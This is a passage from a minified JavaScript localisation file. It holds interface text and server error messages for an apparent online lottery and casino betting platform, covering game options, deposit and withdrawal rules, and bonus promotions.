RX_WIN_GO_message_3_1:Xs,TRX_WIN_GO_message_4:Qs,TRX_WIN_GO_message_5:qs,TRX_WIN_GO_message_5_1:zs,TRX_WIN_GO_message_6:js,TRX_WIN_GO_message_7:Js,TRX_WIN_GO_message_8:Zs,TRX_WIN_GO_message_9:eo,TRX_WIN_GO_subtitle:to,WAIT:no,WIN:so,WIN_GO:oo,WIN_GO_message_10_1:ao,WIN_GO_message_1_1:io,WIN_GO_message_2:ro,WIN_GO_message_3:co,WIN_GO_message_3_1:lo,WIN_GO_message_4:mo,WIN_GO_message_5:uo,WIN_GO_message_5_1:po,WIN_GO_message_6:ho,WIN_GO_message_7:go,WIN_GO_message_8:_o,WIN_GO_subtitle:To,aPairOfUniqueNumbers:fo,aPairOfUniqueNumbersTips:wo,afterTaxAmount:bo,amount:yo,amountMay:vo,anyThreeOfTheSameNumber:Ro,anyThreeOfTheSameNumberTips:Eo,avgMissing:Io,balance:Ao,betFail:Do,betSuccess:No,big:So,bigSmall:Co,blockHeight:Po,blockTime:Oo,cancel:Fo,chart:Mo,close:ko,color:Ko,createTime:Bo,deposit:Wo,detail:Uo,different:Lo,drawTime:Vo,even:Go,frequency:xo,gameHistory:$o,gameName:Ho,green:Yo,hashValue:Xo,howToPlay:Qo,iAgree:qo,iKnow:zo,lastPeriods:jo,lotteryResults:Jo,maxConsecutive:Zo,missing:ea,myHistory:ta,numMay:na,number:sa,odd:oa,odds:aa,orderNoMay:ia,period:ra,phEnterAmount:ca,preSaleRules:la,profitLoss:da,publicChainQuery:ma,quantity:ua,random:pa,red:ha,result:ga,select:_a,small:Ta,statistic:fa,statusMay:wa,subtitle:ba,sum:ya,tax:va,threeConsecutiveNumbers:Ra,threeConsecutiveNumbersTips:Ea,threeDifferentNumbers:Ia,threeDifferentNumbersTips:Aa,threeOfTheSameNumber:Da,threeOfTheSameNumberTips:Na,threeSame:Sa,threeSameNumbers:Ca,timeRemaining:Pa,total:Oa,totalAmount:Fa,totalBet:Ma,twoDifferentNumbers:ka,twoDifferentNumbersTips:Ka,twoMatchingNumbers:Ba,twoMatchingNumbersTips:Wa,twoSame:Ua,twoSameNumbers:La,violet:Va,walletBalance:Ga,winMoeny:xa,winOrLose:$a,winningNumber:Ha,withdraw:Ya,rulesTips_1:Xa,rulesTips_2:Qa,WIN_GO_rules:qa,TRX_WIN_GO_rules:za,FIVE_D_rules:ja,K3_rules:Ja,selectGame:Za},ti="Live Casino",ni="Cockfight",si="Even",oi="Big",ai="Big",ii="Big",ri="Small",ci="Small",li="Small",di="Number 0",mi="Number 1",ui="Number 2",pi="Number 3",hi="Number 4",gi="Number 5",_i="Number 6",Ti="Number 7",fi="Number 8",wi="Number 9",bi="Odd",yi="E -sports",vi="E-Sports",Ri="Fishing",Ei="5D A",Ii="5D B",Ai="5D C",Di="5D D",Ni="5D E",Si="Hot",Ci="K3 2 different 12",Pi="K3 2 Different 13",Oi="K3 2 Different 14",Fi="K3 2 different 15",Mi="K3 2 different 16",ki="K3 2 Different 23",Ki="K3 2 different 24",Bi="K3 2 different 25",Wi="K3 2 different 26",Ui="K3 2 different 34",Li="K3 2 Different 35",Vi="K3 2 different 36",Gi="K3 2 Different 45",xi="K3 2 Different 46",$i="K3 2 different 56",Hi="K3 2 is the same",Yi="K3 2 is the same 11",Xi="K3 2 is the same 112",Qi="K3 2 is the same 113",qi="K3 2 is the same 114",zi="K3 2 is the same 115",ji="K3 2 is the same 116",Ji="K3 2 is the same 22",Zi="K3 2 is the same 221",er="K3 2 is the same 223",tr="K3 2 is the same 224",nr="K3 2 is the same 225",sr="K3 2 is the same 226",or="K3 2 is the same 33",ar="K3 2 is the same 331",ir="K3 2 is the same 332",rr="K3 2 is the same 334",cr="K3 2 is the same 335",lr="K3 2 is the same 336",dr="K3 2 is the same 44",mr="K3 2 is the same 441",ur="K3 2 is the same 442",pr="K3 2 is the same 443",hr="K3 2 is the same 445",gr="K3 2 is the same 446",_r="K3 2 is the same 55",Tr="K3 2 is the same 551",fr="K3 2 is the same 552",wr="K3 2 is the same 553",br="K3 2 is the same 554",yr="K3 2 is the same 556",vr="K3 2 is the same 66",Rr="K3 2 is the same 661",Er="K3 2 is the same 662",Ir="K3 2 is the same 663",Ar="K3 2 is the same 664",Dr="K3 2 is the same 665",Nr="K3 3 different 123",Sr="K3 3 different 124",Cr="K3 3 different 126",Pr="K3 3 different 126",Or="K3 3 different 134",Fr="K3 3 Different 135",Mr="K3 3 different 136",kr="K3 3 Different 145",Kr="K3 3 different 146",Br="K3 3 different 156",Wr="K3 3 Different 234",Ur="K3 3 Different 235",Lr="K3 3 Different 236",Vr="K3 3 different 245",Gr="K3 3 different 246",xr="K3 3 different 256",$r="K3 3 different 345",Hr="K3 3 different 346",Yr="K3 3 different 356",Xr="K3 3 different 456",Qr="K3 3 continuous numbers",qr="K3 3 same",zr="K3 3 same 111",jr="K3 3 same 222",Jr="K3 3 same 333",Zr="K3 3 same 444",ec="K3 3 same 555",tc="K3 3 same 666",nc="K3 any 3 same",sc="K3 is different",oc="K3 and value",ac="K3 and value 10",ic="K3 and value 11",rc="K3 and value 12",cc="K3 and value 13",lc="K3 and value 14",dc="K3 and value 15",mc="K3 and value 16",uc="K3 and value 17",pc="K3 and value 18",hc="K3 and value 3",gc="K3 and value 4",_c="K3 and value 5",Tc="K3 and value 6",fc="K3 and value 7",wc="K3 and value 8",bc="K3 and value 9",yc="Lottery",vc="Blockchain",Rc="Poker",Ec="PVC",Ic="Slot",Ac="Sports",Dc="3D",Nc="Trx win go first",Sc="Win go first",Cc="green",Pc="red",Oc="purple",Fc="Your IP address: {ip} has been blocked",Mc="Cancel",kc="Casino",Kc="Selection date",Bc="cockfighting",Wc="Coming Soon",Uc="Confirm login",Lc="Contact Customer Service",Vc="If you have any questions about this restriction, please click the button below to contact customer service",Gc="Copy failure",xc="Replication",$c="day",Hc="fail",Yc="error",Xc="important reminder",Qc="Fishing",qc="Popular",zc="Lottery",jc="Blockchain",Jc="moon",Zc="no data",el="no more",tl="The game is updated, click the button to refresh the page",nl="Not yet open",sl="Please select the date",ol="Refresh",al="{label} is required",il="Slots",rl="Sports",cl="success",ll="3D game",dl="Request, please try again after {time}",ml="Year",ul='Page loading timeout. Please click the "Refresh" button to reload',pl="Refresh",hl="Go Home",gl="Go Deposit",_l="Remind you can deposit directly, no need to return to the lobby! Deposit complete refresh page to check if the funds have arrived.",Tl="Continue Game",fl="To ensure your balance can be synchronized in time, please complete the game before returning to the lobby.",wl="Network error, please try again later",bl="System",yl="Deposit successful",vl="Deposit bonus",Rl="Manual deposit",El="Please contact customer service for verification and assistance",Il={CASINO:ti,COCK:ni,COMMON_EVEN:si,COMMON_GTE11_BIG:oi,COMMON_GTE23_BIG:ai,COMMON_GTE5_BIG:ii,COMMON_LTE10_SMALL:ri,COMMON_LTE22_SMALL:ci,COMMON_LTE4_SMALL:li,COMMON_NUMBER0:di,COMMON_NUMBER1:mi,COMMON_NUMBER2:ui,COMMON_NUMBER3:pi,COMMON_NUMBER4:hi,COMMON_NUMBER5:gi,COMMON_NUMBER6:_i,COMMON_NUMBER7:Ti,COMMON_NUMBER8:fi,COMMON_NUMBER9:wi,COMMON_ODD:bi,ESport:yi,E_SPORT:vi,FISH:Ri,FIVE_D_A:Ei,FIVE_D_B:Ii,FIVE_D_C:Ai,FIVE_D_D:Di,FIVE_D_E:Ni,HOT:Si,K3_2DIFFERENT12:Ci,K3_2DIFFERENT13:Pi,K3_2DIFFERENT14:Oi,K3_2DIFFERENT15:Fi,K3_2DIFFERENT16:Mi,K3_2DIFFERENT23:ki,K3_2DIFFERENT24:Ki,K3_2DIFFERENT25:Bi,K3_2DIFFERENT26:Wi,K3_2DIFFERENT34:Ui,K3_2DIFFERENT35:Li,K3_2DIFFERENT36:Vi,K3_2DIFFERENT45:Gi,K3_2DIFFERENT46:xi,K3_2DIFFERENT56:$i,K3_2SAME:Hi,K3_2SAME11:Yi,K3_2SAME11_UNIQUE2:Xi,K3_2SAME11_UNIQUE3:Qi,K3_2SAME11_UNIQUE4:qi,K3_2SAME11_UNIQUE5:zi,K3_2SAME11_UNIQUE6:ji,K3_2SAME22:Ji,K3_2SAME22_UNIQUE1:Zi,K3_2SAME22_UNIQUE3:er,K3_2SAME22_UNIQUE4:tr,K3_2SAME22_UNIQUE5:nr,K3_2SAME22_UNIQUE6:sr,K3_2SAME33:or,K3_2SAME33_UNIQUE1:ar,K3_2SAME33_UNIQUE2:ir,K3_2SAME33_UNIQUE4:rr,K3_2SAME33_UNIQUE5:cr,K3_2SAME33_UNIQUE6:lr,K3_2SAME44:dr,K3_2SAME44_UNIQUE1:mr,K3_2SAME44_UNIQUE2:ur,K3_2SAME44_UNIQUE3:pr,K3_2SAME44_UNIQUE5:hr,K3_2SAME44_UNIQUE6:gr,K3_2SAME55:_r,K3_2SAME55_UNIQUE1:Tr,K3_2SAME55_UNIQUE2:fr,K3_2SAME55_UNIQUE3:wr,K3_2SAME55_UNIQUE4:br,K3_2SAME55_UNIQUE6:yr,K3_2SAME66:vr,K3_2SAME66_UNIQUE1:Rr,K3_2SAME66_UNIQUE2:Er,K3_2SAME66_UNIQUE3:Ir,K3_2SAME66_UNIQUE4:Ar,K3_2SAME66_UNIQUE5:Dr,K3_3DIFFERENT123:Nr,K3_3DIFFERENT124:Sr,K3_3DIFFERENT125:Cr,K3_3DIFFERENT126:Pr,K3_3DIFFERENT134:Or,K3_3DIFFERENT135:Fr,K3_3DIFFERENT136:Mr,K3_3DIFFERENT145:kr,K3_3DIFFERENT146:Kr,K3_3DIFFERENT156:Br,K3_3DIFFERENT234:Wr,K3_3DIFFERENT235:Ur,K3_3DIFFERENT236:Lr,K3_3DIFFERENT245:Vr,K3_3DIFFERENT246:Gr,K3_3DIFFERENT256:xr,K3_3DIFFERENT345:$r,K3_3DIFFERENT346:Hr,K3_3DIFFERENT356:Yr,K3_3DIFFERENT456:Xr,K3_3DIFFERENT_CONTINUOUS:Qr,K3_3SAME:qr,K3_3SAME111:zr,K3_3SAME222:jr,K3_3SAME333:Jr,K3_3SAME444:Zr,K3_3SAME555:ec,K3_3SAME666:tc,K3_3SAME_ALL:nc,K3_DIFFERENT:sc,K3_SUM:oc,K3_TOTAL10:ac,K3_TOTAL11:ic,K3_TOTAL12:rc,K3_TOTAL13:cc,K3_TOTAL14:lc,K3_TOTAL15:dc,K3_TOTAL16:mc,K3_TOTAL17:uc,K3_TOTAL18:pc,K3_TOTAL3:hc,K3_TOTAL4:gc,K3_TOTAL5:_c,K3_TOTAL6:Tc,K3_TOTAL7:fc,K3_TOTAL8:wc,K3_TOTAL9:bc,LOTTERY:yc,MINI:vc,POKER:Rc,PVC:Ec,SLOT:Ic,SPORT:Ac,THREE:Dc,TTX_WIN_GO_1ST:Nc,WIN_GO_1ST:Sc,WIN_GO_GREEN:Cc,WIN_GO_RED:Pc,WIN_GO_VIOLET:Oc,bannedIpAddresses:Fc,cancel:Mc,casino:kc,chooseDate:Kc,cockFight:Bc,comingSoon:Wc,confirmGoogle:Uc,contactCustomerService:Lc,contactText:Vc,copyFailed:Gc,copySuccessful:xc,day:$c,fail:Hc,error:Yc,importantInfo:Xc,fishing:Qc,hot:qc,lottery:zc,miniGame:jc,month:Jc,noData:Zc,noMore:el,notAllGameList:tl,notYetOpen:nl,pleaseChooseDateTip:sl,refreshSuccess:ol,selectedTips:al,slots:il,sport:rl,success:cl,threeGame:ll,throttleErrmsg:dl,year:ml,cloudflareTimeout:ul,refresh:pl,goHome:hl,goRecharge:gl,goRechargeTips:_l,continueGame:Tl,continueGameTips:fl,networkErrorRetry:wl,system:bl,depositSuccess:yl,depositDiscount:vl,manualDeposit:Rl,pleaseContactCustomerForHelp:El},Al="Online customer service",Dl="First deposit",Nl="Gift code activity",Sl="Invitation Rewards",Cl="Ranking list",Pl="Real-time rebate",Ol="top up",Fl="Deposit turntable",Ml="Red envelope rain",kl="safe",Kl="Sign in",Bl="Daily Login Rewards",Wl="successfully deleted!",Ul="Team Agent",Ll="VIP",Vl="Withdrawal",Gl="Account",xl="Activity",$l='1. Click the "More" icon, and then click "Add to main screen"',Hl="2. Click Add and select Add",Yl="Enjoy more discounts!",Xl="Added to Quick Memo",Ql="Added to main screen",ql="Add to Desktop",zl="Add to Desktop",jl="Reward {num}",Jl="Back",Zl="binding",ed="To ensure the safety of your funds, please bind your mobile phone number.",td="Bind mobile phone number",nd="Cancel",sd="Click",od="Confirm",ad="Continue to use H5",id="countdown",rd="Custom",cd="Default display information",ld="Are you sure to delete this message?",dd="Delete read",md="Deposit amount",ud="Deposit Now",pd="Please hold on to the picture to save",hd="Download",gd="Receive it in the APP",_d="Download the official APP to enjoy more discounts",Td="EARN",fd="End time",wd="Search on the page",bd="game",yd="GO",vd="Go Home",Rd="Get Money",Ed="HOME",Id="Mail",Ad="Mail details",Dd="Remaining time to receive",Nd="Attachments cannot be receive after they expire",Sd="Mails can be saved for up to 30 days",Cd="Mark",Pd="MINE",Od='Get up to <span style="font-size: 25px;">{percent}%</span> bonus',Fd="on your first deposit",Md="my record",kd="My Info",Kd="Don't show again today",Bd="Notification",Wd="Other",Ud="Please complete the verification",Ld="This platform is under maintenance, please try again later",Vd="PROMO",Gd="Promotion",xd="Receive",$d="Receive all",Hd="Retry",Yd="Reward amount",Xd="Search games",Qd="Search",qd="Last 7 days",zd="Start time",jd="Installation Notes",Jd="Slide to find",Zd="Add to home screen",em="Access from desktop after adding",tm="This feature is not supported, it is recommended to use Google Chrome browser",nm="The start time is greater than the end time",sm="Today's earnings chart",om="Ends in ",am="{currency}1000000{showK}+Race-24 Hours",im="Last 2 days",rm="User information",cm="View All",lm="Wallet",dm="Warning",mm="Winning amount",um="Winning information",pm="Congratulations on winning the in-site bonus {amount}",hm="Error",gm="Important Notice",_m="Invite Turntable",Tm="Team Agent",fm="Team Agent Reward",wm="Invite Reward",bm="Received",ym="Expired",vm="Receive All",Rm="Get Bonus",Em="Reward countdown",Im="Attachments cannot be received after they expire",Am="Conditions not met, please go to deposit!",Dm="Go to Deposit",Nm="Delete Message",Sm="Receive Reward",Cm="Default Action",Pm="Jump Action",Om="Redirect configuration not found",Fm="Custom route missing configParam parameter",Mm="Redirect configuration missing valid URL",km="User confirmed to go to deposit",Km="Reward list data",Bm="Initialized reward data",Wm="Failed to get reward list",Um="Real batch receive reward response",Lm="Batch receive reward failed",Vm="Unknown error",Gm="Receive reward failed",xm="Show share popup - params",$m="Popup state set",Hm="Task",Ym="Install app",Xm="Daily Login Rewards",Qm="Task reward",qm="Install app reward",zm="Safe reward",jm="Registration reward",Jm="VIP upgrade reward",Zm="VIP monthly reward",eu="VIP weekly reward",tu="VIP daily reward",nu="Ranking reward",su="Rebate reward",ou="Recharge roulette reward",au="VIP reward",iu="Deposit rebate reward",ru="Single deposit reward",cu="Custom",lu="Advertisement",du="Unlimited Proxy",mu="Recharge Activity",uu="Weekly rescue reward",pu="First deposit rescue reward",hu="First deposit rescue reward",gu="Daily rescue reward",_u="First Deposit Reward",Tu="Coupon Reward",fu="Subsequent Deposit Reward",wu="BONUS Wallet",bu="Conditions not met, this order has already been used for {ActivityTypeEnum}:{SubActivityTypeEnum}",yu="Important Reminder",vu="For a better gaming experience, please download and install the latest version APP, then use the same account to log in and continue playing! If you have any questions, please contact ",Ru="customer service",Eu="Please recognize the following APP icons and names:",Iu="Install now",Au={title:"Installation steps:",step1:"1.Click the Install Now button to download and install the app.",step2:"2.After installation, open the new app and log in again."},Du="This application has been certified for security; please install it with confidence.",Nu="Load More",Su="Deposit Task",Cu="Betting Task",Pu="Single Deposit Task",Ou="Deposit Rebate Task",Fu="VIP Deposit Task",Mu={COPYWRITING_CUSTOMER_SERVICE:Al,FIRST_DEPOSIT:Dl,GIFT:Nl,INVITE:Sl,RANKING:Cl,REBATE:Pl,RECHARGE:Ol,RECHARGE_ROULETTE:Fl,RED_PACKET_RAIN:Ml,SAFE:kl,SIGN:Kl,SING_NEW:Bl,SuccessfullyDeleted:Wl,TEAM_PROXY:Ul,VIP:Ll,WITHDRAWAL:Vl,account:Gl,activity:xl,addPwaStep1:$l,addPwaStep2:Hl,addPwaTip:Yl,addPwaToQuickAccess:Xl,addScreen:Ql,addToDesktop:ql,addToDesktop_2:zl,award:jl,back:Jl,bind:Zl,bindMsg:ed,bindPhone:td,cancel:nd,click:sd,confirm:od,continueToUseH5:ad,countDown:id,custom:rd,defaultInfo:cd,delete:"Delete",deleteMessagetips:ld,deleteRead:dd,depositAmount:md,depositNow:ud,downImgErrMsg:pd,downloadApp:hd,downloadAppReward:gd,downloadAppTip:_d,earn:Td,endTime:fd,findOnPage:wd,game:bd,go:yd,goHome:vd,goTrophyActivity:Rd,home:Ed,mail:Id,mailDetail:Ad,mailRemainTip1:Dd,mailRemainTip2:Nd,mailSaveTip:Sd,mark:Cd,mine:Pd,modalSlogan:Od,modalSlogan2:Fd,myRewards:Md,myinfo:kd,notShowToday:Kd,notification:Bd,other:Wd,overfv:Ud,platMaintenance:Ld,promo:Vd,promotion:Gd,receive:xd,receiveAllRead:$d,retry:Hd,rewardAmount:Yd,searchGame:Xd,searchGames:Qd,sevenDay:qd,startTime:zd,t1:jd,t2:Jd,t3:Zd,t4:em,t5:tm,timeGreater:nm,todaysEarningsChart:sm,trophyActivityEndTime:om,trophyActivityTip:am,twoDay:im,userinfo:rm,viewAll:cm,wallet:lm,warning:dm,winningAmount:mm,winningInformation:um,rewardMessageTip:pm,error:hm,info:gm,INVITE_ROULETTE:_m,AA_TEAM_PROXY:Tm,AA_TEAM_PROXY_REWARD:fm,INVITE_REWARD:wm,received:bm,expired:ym,receiveAll:vm,getBonus:Rm,rewardCountDown:Em,rewardExpiration:Im,conditionNotMetMessage:Am,goToDeposit:Dm,deleteMessage:Nm,receiveReward:Sm,defaultAction:Cm,jumpAction:Pm,redirectConfigNotFound:Om,customRouteMissingParam:Fm,redirectConfigMissingUrl:Mm,userConfirmDeposit:km,rewardListData:Km,initializedRewardData:Bm,getRewardListFailed:Wm,realBatchReceiveRewardResponse:Um,batchReceiveRewardFailed:Lm,unknownError:Vm,receiveRewardFailed:Gm,showSharePopupParams:xm,popupStateSet:$m,TASK:Hm,INSTALL_APP:Ym,SIGN_REWARD:Xm,TASK_REWARD:Qm,INSTALL_APP_REWARD:qm,SAFE_REWARD:zm,REGISTRATION_REWARD:jm,VIP_UPGRADE_REWARD:Jm,VIP_MONTHLY_REWARD:Zm,VIP_WEEK_REWARD:eu,VIP_DAY_REWARD:tu,RANKING_REWARD:nu,REBATE_REWARD:su,RECHARGE_ROULETTE_REWARD:ou,VIP_REWARD:au,DEPOSIT_REBATE_REWARD:iu,SINGLE_DEPOSIT_REWARD:ru,CUSTOM:cu,INFORMATION:lu,UNLIMITED_PROXY:du,SECOND_AND_THIRD_DEPOSIT:mu,RESCUE_WEEKLY_REWARD:uu,RESCUE_FIRST_DEPOSIT_REWARD:pu,RESCUE_FIRST_DEPOSIT:hu,RESCUE_DAILY_REWARD:gu,FIRST_DEPOSIT_REWARD:_u,COUPON_REWARD:Tu,SECOND_AND_THIRD_DEPOSIT_REWARD:fu,BONUS_WALLET:wu,rewardErrorMessageTip:bu,strongDownAppTitle:yu,strongDownAppDescription:vu,customerService:Ru,StrongDownAppTips1:Eu,installNow:Iu,installSteps:Au,installTips:Du,LoadMore:Nu,DEPOSIT:Su,VALID_BET:Cu,SINGLE_DEPOSIT:Pu,DEPOSIT_REBATE:Ou,VIP_DEPOSIT:Fu},ku="Network abnormalities, please try again later",Ku="Request timeout, please check your network connection and try again",Bu="Game does not exist, please try another game",Wu={1e4:"success",10001:"Fail",10002:"Parameter invalid",10003:"Frequent requests",10004:"Forbidden access",10017:"SMS is not configured",10018:"Verification code error",10019:"Failed to obtain verification code, please contact customer service!",10021:"The verification code has been incorrect for three times. A new verification code will be sent again",10025:"Failed to obtain the device code",10026:"The internal message bonus has been closed",10028:"This email does not exist",10029:"Operation failed. If you have any questions, please contact customer service.",20001:"Members have not logged in",20002:"Member already exists",20003:"Members do not exist",20004:"Membership has been disabled",20005:"This wallet has been bound to another account. Please change to a new wallet account.",20006:"Duplicate bank account",20007:"The number of linked bank cards has reached the limit",20008:"Member currency error",20009:"Member group name repeat",20010:"Frequent changes in membership group names",20011:"Senior member UID error",20012:"This wallet has been bound to another account. Please change to a new wallet account.",20013:"IFSC is not entered",20014:"This withdrawal channel is not supported",21001:"Account or password error",21002:"Illegal password",21005:"Infernal mobile phone number",21006:"Invalid mailbox",21007:"Failure to generate the only member name",21008:"Failure to generate the only recommendation code",21009:"Invited people do not exist",21010:"The member group does not exist",21014:"Mobile phone number registration is prohibited",21015:"Email already exists",21016:"Please enter the invitation code",21017:"Please complete the phone number setting first",21018:"Mobile phone number has been registered",21022:"This mobile number has been bound",21023:"The invitation code is wrong, please re-enter it.",21028:"Registration failed, please contact customer service",21029:"Please contact customer service for verification and assistance",21032:"The withdrawal password setting is closed",21033:"At least 6 digits of withdrawal password",21034:"The password has been set, and it cannot be repeated",21035:"The withdrawal password is not set",21036:"The withdrawal password switch is not enabled, setting is not allowed",21037:"The withdrawal application failed, please contact customer service",21038:"The withdrawal password is wrong, the cumulative input error will be blocked when it reaches {errorLimit}",21039:"The number of times the withdrawal password is entered reaches the risk control value, and the account is disable",21044:"The number of withdrawals by link has reached the limit",21045:"Operation failed. If you have any questions, please contact customer service.",21046:"Verification failed",21047:"Frequent requests",21060:"The number of member feedbacks has reached the upper limit",21061:"The member feedback order already exists",21063:"Please try logging in again, or contact customer service for assistance",30001:"Wallet does not exist",30002:"Insufficient wallet balance",30004:"Wallet update failed",30005:"Rotary no existence",30101:"The bet order cannot be canceled",30102:"Betting order settlement update batch failure",30103:"Failure for audit inspection",30104:"Betting order betting is not within the allowable range",30105:"Type error",30106:"Order is in progress",30107:"The withdrawal is not within the scope of the withdrawal time",30108:"The withdrawal amount is not within the scope of withdrawal",30109:"The number of withdrawals exceeds the daily limit",30110:"Cash manual payment batch exceeds restrictions",30111:"Cash manual payment batch repeat",30112:"Withdraw amount exceed limit",30113:"There is already the same transaction TXID/HASH",30114:"Please upload information",30115:"The third-party collection configuration is non-collective",30116:"Three -party gold flow TCP inspection, no configuration",30117:"Three -party gold current TCP connection check failed",30118:"The deposit channel is busy, please try again or use another channel to deposit",30119:"Offline deposit channels, no such information",30120:"The configuration of Jinliu merchants, no information",30121:"The amount of gold flow is empty",30122:"Transaction id is null",30123:"Single deposit and withdrawal failed",30124:"Failed to create an online order",30125:"The number of deposits exceeds the daily limit",30126:"Deposit order submission failed. If this continues, please contact customer service!",30127:"Deposit order submission failed. If this continues, please contact customer service!",30128:"Automatic deposit is not allowed",30129:"You cannot withdraw funds if your real name is not bound. Please rebind the withdrawal method or contact customer service.",40001:"The period number does not exist or state errors",40002:"There is no or state error in the game",40003:"The previous issue number is not over",40004:"The period number exists or less than the current number number",40005:"Period number results parameter error, for example: 1-2-3-4-5-6-7-8",40006:"The time number is not over, it cannot be awarded",40007:"The results of the period number are the same as the previous issue number",40008:"The game period number does not exist",40009:"Game code does not exist",40010:"The game period number has not started",40011:"Game odds do not exist",40012:"The game period number has ended and cannot be canceled",40013:"The future number cannot be repeatedly drawn",40014:"The gameplay betting does not exist",40015:"The game period number has ended",40016:"The period number has not reached the lottery time, and the lottery cannot be drawn",40017:"The game has been opened",5e4:"Unknown",50001:"Log in",50002:"Account does not exist",50003:"Unrequited",50004:"Account already exists",50005:"The API golden key does not exist",50006:"Resources have sub -resources and cannot be deleted",50007:"Merchant administrator has no role",50008:"No one",50009:"Insert the sending record failed",50010:"Start time earlier than the end time",51001:"Account or password illegal",51002:"Illegal password",51003:"The token is illegal",51004:"GA code illegal",51005:"The parameters are illegal",51006:"The state of the merchant is illegal",51007:"API golden key or key illegal",60001:"Order already exists",60002:"The order does not exist",60003:"Order creation failed",60004:"Order status error",60005:"Locking status error",60006:"Lock error",70001:"Activity does not exist",70002:"The activity has not begun",70003:"Event rewards have been received",70004:"Deficiency in activity conditions",70007:"The event has not started yet",70008:"No bets, no rewards",70013:"Already drawn today, cannot draw again",70014:"Exceeded maximum number of draws",70015:"Not participated in the invitation roulette event",70016:"Does not meet withdrawal conditions",70017:"Already withdrawn for this activity period, cannot withdraw again",70018:"This redemption code has expired",70019:"Redemption code already exists",70020:"Redemption code does not exist",70021:"The redemption code has been activated and cannot be updated.",70022:"Unable to redeem if not qualified",70023:"This redemption code has already been used",70024:"Collection failed, please contact customer service",70033:"Registration time does not match",70045:"Deficiency in activity conditions",70046:"Activity disabled user list user does not exist",70047:"Event rewards can only be collected through the APP",70048:"Not during the Red Envelope Rain event",70049:"I have grabbed the red envelope and cannot receive it again",70050:"The red envelope rain event recharge conditions are not met",70051:"The red envelope rain fund pool has been used up",70052:"Active device code restrictions",70060:"Activity reward receive platform no setting",70061:"Activity reward receive platform is null",70062:"The conditions for claiming the event reward are not met. Please contact customer service",70063:"Activity reward receive platform preapply is not satisfied",70064:"After the internal message bonus expires, the reward cannot be claimed",70065:"The internal message bonus has been claimed",70070:"Download and log in to the app to claim your reward",70071:"Coupon does not exist",70072:"The reward has changed, please try again later!",70082:"Last week's profit is greater than last week's loss, cannot be received",70083:"Total profit is greater than last week's loss, cannot be received",70084:"Can be received after betting",70085:"The return period has expired, cannot be received",70086:"The total balance of the account does not meet the requirements, cannot be received",70088:"Activity condition not met: the right to receive has expired",80002:"Pay ID duplication",80003:"Data repeat",80004:"Payment merchant channel disable",80005:"Third -party unconfigured",80007:"Third -party or server failed",80008:"The number of withdrawals exceeds the limit",80009:"Sort repeat",80010:"The daily deposit amount reaches the limit",80011:"The number of daily deposits reaches the upper limit",80012:"The daily amount of the current amount reaches the limit",80013:"Daily withdrawal reaches the upper limit",80014:"The amount cannot be zero",80015:"Bank error",90001:"Illegal third platform does not exist",90002:"Illegal third platform status",90003:"Third platform maintenance",90004:"Game does not exist",90005:"The game is under maintenance",90012:"The third site platform has been disabled",91001:"The conversion platform cannot be the same",91002:"The conversion platform is not available",91003:"The third platform cannot be transferred",91004:"Lost site balance",91005:"Members are transferring",91006:"Insufficient wallet balance",91007:"Insufficient balance of third parties",91008:"Third -party API error",91010:"Check the conversion order status need to be retrieved",91011:"Third -party site balance updates failed",99001:"The third platform users do not exist",100018:"There are already download tasks, please do not repeat the operation",100019:"File upload failed",200016:"Member personal ID cannot be empty",700025:"The deposit carousel activity is not started",700026:"Please deposit to get the number of draws",700027:"Insufficient number of deposit spins and draws",700028:"The deposit wheel did not win the prize",700029:"Please deposit first to get the number of spins",700030:"The number of draws has been counted and there is no need to count it again",neterrorTip:ku,timeoutTip:Ku,errorGame:Bu},Uu="About us",Lu="Accumulated rebate",Vu="Accumulated revenue",Gu="All",xu="All history",$u="Amount available",Hu="Amount transferred",Yu="Avatar",Xu="Balance details",Qu="Beginner's Guide",qu="Bet amount",zu="Bet amount",ju="Bet history",Ju="Number of bets",Zu="Amount of code washing",ep="Bind",tp="Bind mailbox",np="Bind mobile phone number",sp="Please bind your mobile number",op="To ensure the security of your funds, please link your mobile number.",ap="*Mobile number bound will not be able to change. Please remember your binding information",ip="Binding",rp="Binding withdrawal method",cp="Cancel",lp="Change",dp="Change login password",mp="Change Nickname",up="Please enter Nickname",pp="{oldPassword} and {newPassword} cannot be the same",hp="Change the withdrawal password",gp="Change avatar",_p="Clear cache",Tp="Clear all cached data and return to login page?",fp="Confidentiality Agreement",wp="Confirm new password",bp="Confirm the withdrawal password",yp="Contact customer service",vp="content",Rp="Customer Service",Ep="Daily interest rate",Ip="Deposit",Ap="Deposit history",Dp="Detail",Np="Each amount",Sp="Edit",Cp="Feedback",Pp="Welcome to feedback, please give feedback-please describe the problem in detail when providing feedback, preferably attach a screenshot of the problem you encountered, we will immediately process your feedback!",Op="Send helpful feedback",Fp="Chance to win Mystery Rewards",Mp="Financial security",kp="Forgot password?",Kp="Funds are safe and secure, and can be transferred at any time",Bp="Game History",Wp="Game statistics",Up="Generated revenue",Lp="Gift",Vp="gift code",Gp="The gift code must be between {min}-{max} characters. Only English and numbers can be entered.",xp="Please enter the gift code below",$p="Please enter the gift code",Hp="We have a gift for you",Yp="Gifts",Xp="Google Authenticator",Qp="Google Authenticator Instructions",qp="Google Authenticator is a TOTP and HOTP two-step verification software token for Google's authentication service.",zp="After binding, a dynamic verification code is generated every 30 seconds, and the verification code can be used for security verification of operations such as login, withdrawal, and modification of security settings.",jp="Google Verification",Jp="Hi",Zp="Historical records",eh="History",th="Income",nh="The Income Calculation Method Is the Base Interest Rate Plus the Vip Level Extra Interest Rate;",sh="After the balance is transferred in, profit will be calculated once every 1 minute",oh="Profit will be paid on the 2nd transfer or transfer out and the previous profit will be transferred to the wallet balance",ah="Please enter {label}",ih="Enter your login password",rh="Please enter your login password",ch="Login password error",lh="Insufficient amount available",dh="Interest rate {rate}%",mh="Language",uh="Last login",ph="Learn about safes",hh="Insufficient memory, please restart the application/refresh the current page",gh="Insufficient memory, click OK to restart the application/refresh the current page",_h="Log out",Th="Do you want to log out?",fh="Login password",wh="Please enter your login password",bh="Mail",yh="please input your email",vh="Maintenance time until:",Rh="Minimum return, daily interest{rate}%",Eh="My deposit history",Ih="My game history",Ah="My interest rate",Dh="My interest rate {rate}%",Nh="My transaction history",Sh="My withdraw history",Ch="My Info",Ph="New login password",Oh="New version detected, please refresh the page",Fh="New withdrawal password",Mh="The account number must be between {min}-{max} characters. Only English and numbers can be entered.",kh="Nickname",Kh="No income",Bh="No income at the moment, want to transfer out",Wh="Notification",Uh="Send again",Lh="One-Click Rebate",Vh="One-Click Rebate succesfull",Gh="To secure your balance, please enter your password",xh="Password Validation",$h="privacy agreement",Hh="If you have any questions, please contact customer 